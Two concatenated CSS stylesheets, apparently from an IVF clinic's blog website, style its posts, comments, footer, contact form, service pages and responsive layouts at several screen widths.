.the_post > p + p {margin-top: 30px;}

.the_post > ul {
	background: #fff;
	padding: 35px 0 5px 90px;
	margin: 36px 0 35px;
}

.the_post > ul > li {
	position: relative;
	font-size: 20px;
	font-weight: 500;
	color: #9E2189;
	width: 33%;
	padding-left: 57px;
	margin-bottom: 30px;
	display: inline-block;
}

.the_post > ul > li::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 40px;
	border-radius: 100%;
	background: #e2f0fb;
	top: -4px;
	left: 0;
}

.the_post > ul > li::after {
	position: absolute;
	content:"\f00e";
	font-family:IcoFont;
	font-size: 16px;
	color: #DC649F;
	top: 4px;
	left: 13px;
}

.post_footer {
	margin: 25px 0 50px;
	padding: 24px 30px 27px;
	background: #fff;
}

.post_tags > span,
.share_post > span {
	font-size: 16px;
	font-weight: 500;
	color: #9E2189;
}

.post_tags > a,
.share_post > a {
	font-size: 16px;
	color: #454d5d;
}

.post_tags > a:hover,
.share_post > a:hover {color: #DC649F;}
.share_post {text-align: right;}

.post_reaction > h3 {
	font-size: 34px;
	font-weight: 700;
	color: #9E2189;
	padding: 43px 0 30px;
}
.all_comments {margin-top: 33px;}
.comment-card {padding-bottom: 25px;}
.comment-card + .comment-card {padding-top: 20px;}
.comment-card .comment-card {padding-top: 45px; padding-bottom: 0;}
.comment-card .media-body {margin-left: 40px;}
.comment-card .media-body,
.commented-by > h4 {
	font-size: 16px;
	line-height: 27px;
	color: #454d5d;
}

.comment-header {margin-bottom: 16px;}

.commented-by > h3 {
	font-size: 25px;
	line-height: 22px;
	font-weight: 700;
	color: #9E2189;
}

.commented-by > h4 {
	font-weight: 400;
	margin-top: 14px;
}

.reply > a {
	display: inline-block;
	font-size: 17px;
	font-weight: 700;
	color: #DC649F;
	padding-bottom: 8px;
	position: relative;
}

.reply > a::before {
	position: absolute;
	content: '';
	width: calc(100% - 5px);
	height: 2px;
	background: #DC649F;
	bottom: 0;
	right: 0;
}

.post_reaction {padding-bottom: 140px;}
.post_reaction form .inputs {
	-ms-flex: 0 0 400px;
    flex: 0 0 400px;
    max-width: 400px;
}

.post_reaction form .text-area {
	-ms-flex: 0 0 calc(100% - 430px);
    flex: 0 0 calc(100% - 430px);
    max-width: calc(100% - 430px);
}

.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]),
.post_reaction form .text-area textarea {
	width: 100%;
    padding: 25px 20px;
    background: #fff;
    font-size: 16px;
    transition: all .3s ease;
}

.post_reaction form .text-area textarea {
	height: 240px;
	padding-top: 15px;
	margin-bottom: 35px;
}

.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]) {
	height: 60px;
	margin-bottom: 30px;
}

.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,
.post_reaction form textarea:focus {box-shadow: inset 0 0 0 1px #DC649F;}
.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"])::-webkit-input-placeholder,
.post_reaction form textarea::-webkit-input-placeholder {color: #454d5d;}
.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"])::-moz-placeholder,
.post_reaction form textarea::-moz-placeholder {color: #454d5d;}
.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]):-ms-input-placeholder,
.post_reaction form textarea:-ms-input-placeholder {color: #454d5d;}
.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"])::placeholder,
.post_reaction form textarea::placeholder {color: #454d5d;}
/* blog-section end */

/* footer start */
.footer-lg {
	padding: 110px 0;
	background: url(../img/dvdfgrfg-min.jpg) no-repeat center center;
	background-size: cover;
}

.footer-col > p {
	font-size: 16px;
	line-height: 25px;
	color: #fff;
	margin: 35px 0;
}

.footer-social a {
	width: 42px;
	height: 42px;
	line-height: 42px;
	display: inline-block;
	margin-right: 13px;
	text-align: center;
	border-radius: 100%;
	background: #F67E17;
	box-shadow: inset 0 0 0 1px #F67E17;
	transition: all .5s ease;
}

.footer-social a:hover {box-shadow: inset 0 0 0 30px #DC649F;}

.footer-social a i {
	font-size: 15px;
	color: #fff;
}

.footer-title {
	font-size: 26px;
	font-weight: 700;
	color: #fff;
	margin: 10px 0 36px;
}

.footer-col > ul > li + li {margin-top: 22px;}

.footer-col > ul > li > a {
	font-size: 16px;
	color: #fff;
	display: inline-block;
	position: relative;
}

.footer-col > ul > li > a::before {
	content: '';
    height: 1px;
    left: 0;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    background: currentColor;
    transform: translateY(6px);
    transition: 0.15s all cubic-bezier(0.39, 0.575, 0.565, 1);
    transition-property: opacity, transform;
    width: 100%;
}

.footer-col > ul > li > a:hover::before {
    opacity: 1;
    transition-delay: 0.2s;
    transition-duration: 0.15s;
    transform: translateY(0) translateZ(0);
}

.blog-footer + .blog-footer {margin-top: 20px;}

.blog-footer .the_date {
	font-size: 16px;
	line-height: 24px;
	color: #F67E17;
	display: block;
	margin-bottom: 6px;
}

.blog-footer h3 {line-height: 1px;}
.blog-footer h3 > a {
	font-size: 16px;
	line-height: 26px;
	color: #fff;
}

.blog-footer h3 > a:hover {text-decoration: underline;}

.footer-bottom {
	padding: 15px 0;
	text-align: center;
	background: #9E2189;
	box-shadow: inset 0 0 0 1px #173e87;
	display:flex;
	justify-content:center;
}

.footer-bottom > p {
	font-size: 16px;
	color: #fff;
	text-align: center !important;
}
.footer-bottom > p > i {color: #F67E17;}
/* footer end 

/* about-section start */
.about-section {margin-top: 145px;}

.about-section section > h2 {
	font-size: 45px;
	font-weight: 700;
	color: #9E2189;
	margin-bottom: 30px;
}

.about-section section > h2 > span {font-weight: 500;}
.about-section section > p + p {margin-top: 25px;}
.about-section section > p {
	font-size: 16px;
	line-height: 27px;
	color: #454d5d;
}
/* about-section end */

/* mission-vission start */
.mission-vission {margin-top: 105px;}
.mission-vission section > h2 {
	font-size: 45px;
	font-weight: 700;
	line-height: 55px;
	color: #9E2189;
	margin-bottom: 23px;
}

.mission-vission section > h3 {
	font-size: 28px;
	line-height: 40px;
	font-weight: 700;
	color: #9E2189;
	padding: 25px 0;
}

.mission-vission section > p {
	font-size: 16px;
	line-height: 27px;
	color: #454d5d;
}

.mission-vission section > ul {margin-top: 40px;}

.mission-vission section > ul > li {
	position: relative;
	font-size: 20px;
	font-weight: 500;
	color: #9E2189;
	width: calc(50% - 5px);
	padding-left: 57px;
	margin-bottom: 30px;
	display: inline-block;
}

.mission-vission section > ul > li::before {
	position: absolute;
	content: '';
	width: 40px;
	height: 40px;
	border-radius: 100%;
	background: #e2f0fb;
	top: -4px;
	left: 0;
}

.mission-vission section > ul > li::after {
	position: absolute;
	content:"\f00e";
	font-family:IcoFont;
	font-size: 16px;
	color: #DC649F;
	top: 4px;
	left: 13px;
}
/* mission-vission end */

/* service_single start */
.service_single {margin-top: 90px;}
.service_thumbnail {margin-bottom: 30px;}
.the_service_title {
	font-size: 34px;
	font-weight: 700;
	line-height: 25px;
	color: #9E2189;
	margin-bottom: 0px;
}

.single_service_content > p {
	font-size: 16px;
	line-height: 27px;
	color: #454d5d;
}

.single_service_content > p + p {margin-top: 23px;}

.single_service_content > ul {
	/*background: #edf4fa;*/
	padding: 25px 0 5px 10px;
	/*margin: 25px 0 25px;*/
}

.single_service_content > h3 {
	font-size: 28px;
	font-weight: 700;
	line-height: 40px;
	color: #9E2189;
	margin-bottom: 15px;
}

.single_service_content > p + h3 {margin-top: 15px;}

.single_service_content > ul > li {
	position: relative;
    font-size: 16px;
    font-weight: 400;
    color: #454d5d;
    padding-left: 35px;
    margin-bottom: 30px;
    display: block;
}

.single_service_content > ul > li::before {
	position: absolute;
	content: '';
	width: 25px;
	height: 25px;
	border-radius: 100%;
	background: #e2f0fb;
	top: 4px;
	left: 0;
}

.single_service_content > ul > li::after {
	position: absolute;
	content:"\f00e";
	font-family:IcoFont;
	font-size: 16px;
	color: #DC649F;
	top: 4px;
	left: 4px;
}

.service_single aside {margin-bottom: 30px;}
.service-widget + .service-widget {margin-top: 77px;}

.service-widget > h2 {
	font-size: 25px;
	font-weight: 700;
	line-height: 28px;
	color: #9E2189;
	margin-bottom: 40px;
}

.service-widget > ul > li + li {margin-top: 15px;}
.service-widget > ul > li > a {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
	display: block;
	color: #9E2189;
	background: #edf4fa;
	padding: 12px 10px 12px 10px;
}

.service-widget > ul > li.active > a,
.service-widget > ul > li > a:hover {
	background: #DC649F;
	color: #fff;
}

.service-widget.widget-download-files > ul > li.active > a,
.service-widget.widget-download-files > ul > li > a:hover {
	color: #9E2189;
	background: #edf4fa;
	box-shadow: inset 0 0 0 2px #DC649F;
}

.service-widget > ul > li > a > i {padding-right: 12px;}
.service-widget > ul > li > a > i img{width: 35px;;}
/* service_single end */

/* contact-area start */
.contact-area .section-header {padding-bottom: 50px;}
.contact-form {margin-top: 45px;}
.the_contacts {margin: 145px 0 127px;}
.the_contact > i {
	width: 101px;
	height: 101px;
	line-height: 101px;
	text-align: center;
	display: block;
	float: left;
	margin-bottom:50px;
	margin-right: 40px;
	font-size: 30px;
	background: #e4eff9;
	color: #DC649F;
}

.the_contact > section {
	width: calc(100% - 141px);
	float: left;
}

.the_contact > section > h3 {
	font-size: 20px;
	line-height: 35px;
	font-weight: 700;
	color: #9E2189;
}

.the_contact > section > p {
	font-size: 15px;
	color: #616c75;
	line-height: 28px;
}

.contact-form {margin-bottom: 140px;}
.contact-form .inputs {
	-ms-flex: 0 0 400px;
    flex: 0 0 400px;
    /*max-width: 400px;*/
}

.contact-form .text-area {
	-ms-flex: 0 0 calc(100% - 430px);
    flex: 0 0 calc(100% - 430px);
    /*max-width: calc(100% - 430px);*/
}

.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]),
.contact-form .text-area textarea {
	width: 100%;
    padding: 25px 20px;
    background: #f1f8ff;
    font-size: 16px;
    transition: all .3s ease;
}

.contact-form .text-area textarea {
height: 98px;
    padding-top: 15px;
    margin-bottom: 25px;
}


.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]) {
	height: 60px;
	margin-bottom: 30px;
}

.contact-form .text-area [type="submit"] {transition: all .3s ease;}
.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,
.contact-form textarea:focus {box-shadow: inset 0 0 0 1px #DC649F;}
.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"])::-webkit-input-placeholder,
.contact-form textarea::-webkit-input-placeholder {color: #454d5d;}
.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"])::-moz-placeholder,
.contact-form textarea::-moz-placeholder {color: #454d5d;}
.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]):-ms-input-placeholder,
.contact-form textarea:-ms-input-placeholder {color: #454d5d;}
.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"])::placeholder,
.contact-form textarea::placeholder {color: #454d5d;}

#gMap {
    height: 580px;
    margin-top: 30px;
    width: 100%;
}

.gm-style-cc,
.gmnoprint,
.map-parent div > a >div > img {
    display: none;
}

#gMap:hover .gm-style-cc,
#gMap:hover .gmnoprint,
#gMap:hover .map-parent div > a >div > img {
    display: block;
}
/* contact-area end */

/* 404 start */
.error_404 {
	text-align: center;
	margin-bottom: 140px;
}

.error_404 figure {margin: 100px 0;}
/* 404 end */


 .panel-group .panel {
        border-radius: 0;
        box-shadow: none;
        border: 1px solid #dc649f;
        margin-bottom: 10px;
    }

    .panel-default > .panel-heading {
        padding: 0;
        border-radius: 0;
        color: #212121;
        background-color: #dc649f;
        border-color: #EEEEEE;
        /*border: 1px solid #dc649f;*/
    }

    .panel-title {
        font-size: 15px;
    }

    .panel-title > a {
        display: block;
        padding: 15px;
        color:#fff;
        text-decoration: none;
    }

    .more-less {
        float: right;
        color: #212121;
    }

    .panel-default > .panel-heading + .panel-collapse > .panel-body {
        border-top-color: #EEEEEE;
        padding:10px;
        background-color:#f1f8ff;
    }.footer-bottom p{
        text-align:center !important;
    }

--- FILE ---
content_type: text/css
request_url: https://drrichasinghivf.in/blog/ivf/css/responsive1.css
body_size: 3048
content:
@media(max-width: 1199px) {
	#main_menu > ul > li + li {margin-left: 20px;}
	#main_menu > ul {padding-right: 0;}
	#main_menu .theme-btn {padding: 15px 20px;}
	.the_contacts {margin: 100px 0;}
	.the_contact > i {
		width: 80px;
		height: 80px;
		line-height: 80px;
		margin-right: 15px;
		font-size: 25px;
	}

	.the_contact > section {width: calc(100% - 95px);}

	.the_contact > section > h3 {
		font-size: 18px;
		line-height: 28px;
	}

	.the_contact > section > p {
		font-size: 15px;
		line-height: 25px;
	}
	.service-section .section-header,.contact-form,.testimony-section .section-header {margin-bottom: 30px;}
	.contact-area .section-header {padding-bottom: 0;}
	.footer-lg {padding: 70px 0 50px;}
	#gMap {height: 500px;}
	.hero-section {height: 850px;}
	.cta-section {padding: 50px 0 !important; text-align: center;}
	.cta-section section > h2 {margin-bottom: 25px;}
	.service-section {padding: 50px 0 48px;}

	.video-section section > h2 {
		font-size: 42px;
		line-height: 52px;
		margin: 20px 0 35px;
	}

	.team-member {
		max-width: 100%;
		width: 270px;
		margin-left: auto;
		margin-right: auto;
	}
	.team-section .section-header {margin-bottom: 20px;}
	.team-section {padding-top: 50px;}
	.contact-methods {padding: 55px 40px 66px;}
	.contact-methods > h2 {font-size: 42px;}
	.contact-methods > ul li span,
	.contact-methods > ul li:nth-child(even) span {font-size: 26px;}
	.fun-facts-area > h2 {font-size: 28px;}
	.fun-facts-area > p {margin: 10px 0 30px;}
	.testimony-section {padding: 50px 0;}
	.blog-section-header p {margin: 15px 0;}
	.navigation.pagination {margin-top: 35px;}
	.blog_posts,.cta-section.cta-bg,.about-section,.mission-vission {margin-top: 50px;}
	.about-section section {margin-top: 15px;}
	.mission-vission section > h2 {text-align: center;margin-top: 10px;}
	.cta-section.cta-bg {margin-bottom: 0;}
	.team-section.mb-125 {margin-bottom: 80px;}
	.the_post_container {padding: 80px 20px 0;}
	.post_reaction > h3 {padding: 30px 0 20px;}
	.post_reaction {padding-bottom: 50px;}
	.service_single {margin-top: 80px;}
	.the_service_title {margin-bottom: 15px;}
	.service_thumbnail {margin-bottom: 30px;}
	.row.mb-125,.error_404 {margin-bottom: 80px;}
	.error_404 figure {margin: 50px 0;}
}

@media(max-width: 991px) {
	.topbar-info + .topbar-info {margin-left: 30px;}

	#main_menu > ul > li + li {
		margin-left: 0;
		margin-top: 10px;
	}
	#main_menu .navbar-text {
		display: block;
		padding: 0;
	}
	#main_menu .theme-btn {
		border-radius: 10px;
		padding: 15px 0;
		display: block;
		margin-top: 20px;
		width: 100%;
		text-align: center;
	}

	#main_menu .navbar-text::before,
	#main_menu .navbar-text::after {display: none;}
	.main-nav .container-xl {position: relative;}
	
	#main_menu {
		position: absolute;
		min-width: 280px;
		max-height: calc(100vh - 70px);
		overflow-y: scroll;
		white-space: nowrap;
		top: 100%;
		right: 0;
		padding: 15px 5px 5px;
		background: #fff;
		box-shadow: 0px 5px 16px rgba(0, 0, 0, .2);
		border-radius: 0 0 10px 10px;
		z-index: 2000;
	}

	#main_menu > ul {padding-bottom: 10px;}

	#main_menu > ul > li > a {
		padding: 7px 15px 7px 20px;
		color: #0088ff;
	}

	#main_menu > ul > li > a::before {
		position: absolute;
		content: '';
		width: 5px;
		height: 100%;
		top: 0 !important;
		left: -3px;
		border-radius: 5px;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		background: #0088ff;
		visibility: hidden;
		opacity: 0;
		transition: all .3s ease;
	}

	#main_menu > ul > li:hover > a::before,
	#main_menu > ul > li.active > a::before,
	#main_menu > ul > li.current-page > a::before {
		visibility: visible;
		opacity: 1;
	}

	#main_menu .dropdown-menu {
		padding-bottom: 10px;
		padding-top: 10px;
		background: #f9f9f9;
		border-radius: 0;
		box-shadow: none;
		margin-top: 8px;
		margin-left: 10px;
		border-left: 3px solid #e4eff9;
	}

	#main_menu .dropdown-menu > a {
		padding: 6px 5px 6px 20px;
		font-size: 14px;
	}

	.section-header > h2 {
		font-size: 36px;
		line-height: 42px;
		margin-bottom: 10px;
	}

	.page_header {height: 250px;}
	.page_header section > h2 {
		font-size: 32px;
		margin-bottom: 15px;
	}

	.breadcrumbs > a,
	.breadcrumbs > span {font-size: 16px;}

	.the_contact > i {
		width: 60px;
		height: 60px;
		line-height: 60px;
		margin-right: 10px;
		font-size: 22px;
	}

	.the_contacts {margin: 50px 0;}
	.the_contact > section {width: calc(100% - 70px);}
	.the_contact > section > h3 {font-size: 16px;line-height: 24px}
	.the_contact > section > p {font-size: 14px;}
	.footer-lg {padding: 70px 0 20px;}
	.footer-title {margin: 10px 0;}
	.footer-col {margin-bottom: 30px;}
	.footer-col > ul > li + li {margin-top: 15px;}
	.footer-col > p {margin: 20px 0;}
	.contact-form {margin-top: 25px;}

	.post_reaction form .inputs,
	.contact-form .inputs {
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}

	.post_reaction form .text-area,
	.contact-form .text-area {
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}

	.hero-section {height: 800px;}
	.hero-content > h3 {font-size: 20px;}

	.hero-content > h2 {
		font-size: 50px;
		line-height: 60px;
		margin-top: 10px;
	}

	.hero-content > p {
		font-size: 18px;
		line-height: 25px;
		margin: 20px 0 18px;
	}
	.cta-section {padding: 30px 0 50px !important;}
	.action {padding: 15px 15px 13px;}
	.cta-section section > h2 {
		font-size: 36px;
		line-height: 45px;
	}
	.action > h2 {font-size: 26px;}
	.action > p {margin-right: 0;}
	.action > i {
		font-size: 85px;
		left: 100%;
		-webkit-transform: translate(-100%, -50%);
		-ms-transform: translate(-100%, -50%);
		-o-transform: translate(-100%, -50%);
		transform: translate(-100%, -50%);
	}

	.action::before {
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	}

	.service-section .section-header {margin-bottom: 15px;}
	.service-section {padding: 30px 0 40px;}
	.video-section-content {text-align: center;}
	.video-banner {margin-bottom: 15px;}
	.video-section section > h2 {
		font-size: 42px;
		line-height: 52px;
		margin: 10px 0 15px;
	}
	.play-video {
		bottom: 50%;
		right: 50%;
		-webkit-transform: translate(50%, 50%);
		-ms-transform: translate(50%, 50%);
		-o-transform: translate(50%, 50%);
		transform: translate(50%, 50%);
	}
	
	.fun-facts {
		margin-top: 50px;
		padding: 15px 0;
		text-align: center;
	}

	.fun-facts-area ul li {
		-webkit-box-pack: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important;
	}

	.contact-methods > h2 {
		font-size: 32px;
		margin-bottom: 15px;
	}
	.contact-methods > ul li i {
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 20px;
	}
	.fun-facts-area ul li i {
		font-size: 40px;
		line-height: 55px;
		margin-right: 10px;
	}
	.fun-facts-area {margin-top: 15px;}
	.the_fact {text-align: left;}
	.contact-methods {padding: 30px 15px;}
	.contact-methods > ul li span,
	.contact-methods > ul li:nth-child(even) span {font-size: 22px;}
	.fun-facts-area > h2 {font-size: 24px;}
	.fun-facts-area > p {margin: 10px 0 15px;}
	.the_fact .counter {font-size: 26px;}
	.the_fact p {font-size: 14px;}
	.testimony-section .section-header {margin-bottom: 0;}
	.blog-section-header {padding: 15px;}
	.blog-section-header h2 {font-size: 36px;line-height: 45px;}
	.blog-section-header p {margin: 10px 0;}
	.blog-carousel {margin-top: 20px;}
	.about-section section > h2 {
		font-size: 36px;
		margin-bottom: 15px;
	}

	.mission-vission section > h2 {
		font-size: 36px;
		line-height: 45px;
		margin-bottom: 5px;
	}

	.mission-vission section > h3 {
		font-size: 24px;
		line-height: 36px;
		padding: 20px 0 5px;
	}

	.cta-section.cta-bg {margin-top: 30px;}
	.the_post_container {padding: 50px 15px 0;}
	.post_info {margin-bottom: 20px;}
	.the_post > p + p {margin-top: 15px;}
	.the_post {padding-bottom: 0;}
	.the_post .the_title {
		font-size: 28px;
		line-height: 40px;
		margin-top: 15px;
		margin-bottom: 0;
	}

	.the_post > ul {
	    padding: 30px 0 0 30px;
	    margin: 20px 0 25px;
	}

	.post_footer {
	    margin: 15px 0 30px;
	    padding: 15px;
	}

	.single_service_content > ul {
		background: #edf4fa;
	    padding: 30px 0 5px 30px;
	    margin: 20px 0 25px;
	}

	.the_post > ul > li {
		font-size: 16px;
		padding-left: 50px;
		margin-bottom: 30px;
		width: calc(50% - 5px);
	}

	.the_post > ul > li::before {top: -8px;}
	.the_post > ul > li::after {top: 0;}
	.post_reaction > h3 {
		padding: 15px 0 20px;
		font-size: 28px;
	}

	.commented-by > h3 {
		font-size: 20px;
		line-height: 28px;
	}

	.commented-by > h4 {
		font-weight: 500;
		margin-top: 0;
		line-height: 18px;
	}

	.comment-card .media-body, .commented-by > h4 {
		font-size: 14px;
		line-height: 24px;
	}

	.all_comments {margin-top: 5px;}
	.comment-header {margin-bottom: 5px;}
	.comment-card .media-body {margin-left: 20px;}
	.comment-card {padding-bottom: 15px;}
	.comment-card + .comment-card {padding-top: 15px;}
	.comment-card .comment-card {padding-top: 30px; padding-bottom: 0;}
	.row.mb-125 {margin-bottom: 50px;}
	.service_single {margin-top: 50px;}
	.service-widget > h2 {margin-bottom: 20px;}
	.service-widget + .service-widget {margin-top: 40px;}
	.service_thumbnail {margin-bottom: 15px;}
	.single_service_content > p + p {margin-top: 10px;}
	.single_service_content > p + h3 {margin-top: 20px;}
	.the_service_title {
		margin-bottom: 5px;
		font-size: 26px;
		line-height: 35px;
	}

	.single_service_content > h3 {
		font-size: 24px;
		line-height: 34px;
		margin-bottom: 5px;
	}
	.error_404 {margin-bottom: 50px;}
}

@media(max-width: 767px) {
	.topbar-info {
		display: block;
		padding: 10px 10px 0 20px;
		border-top: 1px solid #e4eff9;
	}

	.topbar-info + .topbar-info {
		margin-left: 0;
		margin-top: 10px;
	}

	.topbar-info > i {font-size: 16px;}

	.topbar-info > span {
		font-size: 14px;
		margin-left: 5px;
	}

	.page_header {
		height: auto;
		min-height: 200px;
	}

	.page_header section > h2 {
		font-size: 26px;
		margin-bottom: 10px;
	}

	.the_contact > i {
		width: 80px;
		height: 80px;
		line-height: 80px;
		margin-right: 15px;
		font-size: 22px;
	}

	.the_contact > section {
		width: calc(100% - 95px);
		background: #e4eff9;
		padding: 5px 5px 0 10px;
	}

	.section-header > h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.post_reaction form .text-area textarea,
	.contact-form .text-area textarea {
		height: 180px;
		padding-top: 10px;
		margin-bottom: 20px;
	}

	.post_reaction form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]),
	.contact-form .inputs input:not([type="radio"]):not([type="checkbox"]):not([type="file"]) {
		height: 45px;
		margin-bottom: 15px;
	}
	.theme-btn {padding: 10px 25px;}
	.hero-section {height: 680px;}
	.hero-content > h2 {
		font-size: 45px;
		line-height: 55px;
	}

	.hero-content > p {
		font-size: 16px;
		line-height: 25px;
		margin: 15px 0 12px;
	}

	.cta-section {padding: 20px 0 30px !important;}
	.action {padding: 10px 10px 8px;}
	.cta-section section > h2 {
		font-size: 25px;
		line-height: 35px;
		margin-bottom: 10px;
	}
	.action > h2 {font-size: 20px;}
	.team-section .section-header {margin-bottom: 10px;}
	.team-section {padding-top: 30px;}
	.team-member > h2 {font-size: 22px;}
	.team-member > p {margin: 10px 0 12px;}

	.testimony-item {
	    padding: 0 15px 20px 30px;
	    margin-bottom: 30px;
	}

	.blog-section {padding-bottom: 50px;}
	.footer-lg {padding: 50px 0 20px;}
	.footer-title {font-size: 22px;}
	.blog_posts {margin-top: 40px;}
	.cta-section.cta-bg {margin-top: 30px;}
	.navigation.pagination {margin-top: 25px;}
	.mission-vission {margin-top: 30px;}
	.about-section section > h2 {
		font-size: 28px;
		margin-bottom: 15px;
	}

	.mission-vission section > h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.mission-vission section > h3 {
		font-size: 20px;
		line-height: 30px;
		padding: 10px 0 5px;
	}
	.the_post > ul {padding: 15px 15px 1px;}
	.mission-vission section > ul {margin-top: 20px;margin-left: 15px;}
	.single_service_content > ul {padding: 25px 0 5px 20px;}
	.mission-vission section > ul > li,
	.single_service_content > ul > li,
	.the_post > ul > li {
		font-size: 16px;
		width: 100%;
		padding-left: 40px;
		margin-bottom: 20px;
		display: block;
	}

	.mission-vission section > ul > li::before,
	.single_service_content > ul > li::before,
	.the_post > ul > li::before {
		width: 30px;
		height: 30px;
		top: -2px;
	}

	.mission-vission section > ul > li::after,
	.single_service_content > ul > li::after,
	.the_post > ul > li::after {
		font-size: 15px;
		top: 2px;
		left: 9px;
	}

	.reply > a {
	    font-size: 15px;
	    padding-bottom: 5px;
	}

	.service-widget > h2 {
		margin-bottom: 10px;
		font-size: 22px;
	}
	.service_thumbnail {margin-bottom: 10px;}
	.the_service_title {font-size: 24px;}

	.single_service_content > h3 {
		font-size: 20px;
		line-height: 30px;
	}

	.service-widget > ul > li > a {
	    padding: 11px 10px 14px 15px;
		font-size: 14px;
	    line-height: 26px;
	}

	.service-widget > ul > li > a > i {padding-right: 5px;}
}

@media(max-width: 575px) {
	.the_contact > i {
		width: 50px;
		height: 50px;
		line-height: 50px;
		margin-right: 0;
		margin-bottom: 3px;
		display: block;
		float: none;
	}

	.the_contact > section {
		padding-bottom: 5px;
		width: 100%;
		float: none;
		position: relative;
	}

	.the_contact > section::before {
		position: absolute;
		content: '';
		width: 50px;
		height: 6px;
		border-left: 3px solid #e4eff9;
		border-right: 3px solid #e4eff9;
		top: -4px;
		left: 0;
	}

	.section-header > h2 {
		font-size: 24px;
		line-height: 30px;
	}

	.section-header > p {
		font-size: 14px;
		line-height: 25px;
	}

	.hero-section {height: 600px;}
	.hero-content > h3 {font-size: 18px;}
	.hero-content > h2 {
		font-size: 38px;
		line-height: 45px;
	}

	.hero-content > p {
		font-size: 16px;
		line-height: 25px;
		margin: 15px 0 12px;
	}

	.video-section-content {padding: 15px;}
	.video-section section > h2 {
		font-size: 32px;
		line-height: 42px;
		margin: 10px 0 15px;
	}
	.play-video {
		width: 80px;
		height: 80px;
		line-height: 80px;
	}

	.contact-methods > h2 {
		font-size: 26px;
		line-height: 35px;
		margin-bottom: 10px;
	}

	.contact-methods > ul li i {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 18px;
	}
	.fun-facts-area ul li i {
		font-size: 35px;
		line-height: 45px;
		margin-right: 8px;
	}
	.fun-facts {margin-top: 30px;}
	.contact-methods {padding: 15px;}
	.contact-methods > ul li span,
	.contact-methods > ul li:nth-child(even) span {font-size: 18px;}
	.fun-facts-area > h2 {font-size: 22px;line-height: 32px;}
	.fun-facts-area > p {margin: 10px 0 15px;}
	.the_fact .counter {font-size: 22px;}
	.testimony-section {padding: 40px 0 30px;}
	.testimony .owl-prev,
	.testimony .owl-next {
		font-size: 40px;
		position: absolute;
		top: 110;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px);
	}

	.testimony .owl-prev {left: 10px}
	.testimony .owl-next {right: 10px}
	.testimony-header,.reviewer {margin-bottom: 10px;}
	.testimony-item > h2 {margin-bottom: 5px;}
	.blog-section-header h2 {font-size: 28px;line-height: 36px;}

	.blog-card,
	.blog_posts .blog-card {
		max-width: 100%;
		width: 300px;
		margin-left: auto;
		margin-right: auto;
		overflow: hidden;
		-webkit-box-shadow: 0 0 0 3px #eff3f6;
		box-shadow: 0 0 0 3px #eff3f6;
		transition: all .3s ease;
	}

	.blog-card:hover {
		-webkit-box-shadow: 0 0 0 3px #0088ff;
		box-shadow: 0 0 0 3px #0088ff;
	}
	.the_post_thumbnail{border-radius: 13px !important;}
	.the_post_thumbnail,
	.blog-card-body {
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.blog-card-body::before {display: none;}
	.blog-card-body,.blog_posts .blog-card-body {padding: 15px;}
	.blog-card-body .the_permalink {margin-bottom: 0;}
	.blog-card-body .the_title {
	    margin-top: 5px;
	    margin-bottom: 10px;
	}

	.blog-card-body .the_title > a {
	    font-size: 18px;
	    line-height: 28px;
	}

	.blog_posts {margin-top: 30px;}
	.team-section.mb-125 {margin-bottom: 50px;}
	.about-section section > h2 {
		text-align: center;
		font-size: 24px;
		margin-bottom: 10px;
	}

	.mission-vission section > h2 {
	    font-size: 24px;
	    line-height: 32px;
	}

	.mission-vission section > h3 {
	    font-size: 18px;
	    line-height: 25px;
	    padding: 5px 0 0;
	}

	.the_post .the_title {
	    font-size: 24px;
	    line-height: 32px;
	}

	.post_info {margin-bottom: 10px;}
	.post_info .the_author,
	.post_info .date_time,
	.post_tags > a,
	.share_post > a,
	.post_tags > span,
	.share_post > span {font-size: 14px;}
	.post_tags, .share_post {text-align: center;}
	.share_post {margin-top: 5px;}
	.comment-card .media-body {margin-left: 0;}
	.comment-card .media-body .media.comment-card {margin-left: 30px;}

	.media.comment-card {
		-webkit-box-orient: vertical !important;
		-webkit-box-direction: normal !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important;
	}
}

@media(max-width: 414px) {
	.cta-section {padding: 15px 0 20px !important;}
	.cta-section section > h2 {
		font-size: 22px;
		line-height: 32px;
		margin-bottom: 10px;
	}
	.action > h2 {font-size: 18px;}

	.service-card {padding: 33px 0 40px;}
	.service-card > h2 {font-size: 22px;}
	.service-card > [class^="flaticon-"],
	.service-card > i {
		width: 80px;
		height: 80px;
		line-height: 80px;
		margin: 0 auto 20px;}

	.service-card > [class^="flaticon-"]::before {font-size: 40px;}
